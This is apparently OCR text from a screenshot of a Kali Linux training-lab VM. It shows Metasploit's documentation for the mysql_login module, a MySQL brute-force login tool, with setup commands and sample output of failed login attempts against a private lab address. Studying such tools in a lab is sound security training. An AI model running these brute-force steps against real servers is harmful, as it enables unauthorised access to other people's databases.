 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali 知攻善防实验室-漏洞扫描
1 2 3 4 14:15
/tmp/mysql_login_doc20241
file:///tmp/mysql_login_doc20241028-408168-4w5au7.html
新手上路 Getting Started 新手上路 百度 Google http://192.168.70.1/ nisp tools server frp egde书签 google书签
Overview Knowledge Base
Description
This auxiliary module is a brute-force login tool for MySQL servers.
Verification Steps
1. Do: use auxiliary/scanner/mysql/mysql_login
2. Do: set PASS_FILE [file containing passwords]
3. Do: set RHOSTS [IP]
4. Do: set USER_FILE [file containing usernames]
5. Do: run
Scenarios
msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(mysql_login) > set PASS_FILE /tmp/passes.txt
PASS_FILE => /tmp/passes.txt
msf auxiliary(mysql_login) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf auxiliary(mysql_login) > set USER_FILE /tmp/users.txt
USER_FILE => /tmp/users.txt
msf auxiliary(mysql_login) > run
[*] 192.168.1.200:3306 - Found remote MySQL version 5.0.51a
[*] 192.168.1.200:3306 Trying username:'administrator' with password:''
[*] 192.168.1.200:3306 failed to login as 'administrator' with password ''
[*] 192.168.1.200:3306 Trying username:'admin' with password:''
[*] 192.168.1.200:3306 failed to login as 'admin' with password ''
wser...
msf6 auxiliary(scanner/mysql/mysql_login) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。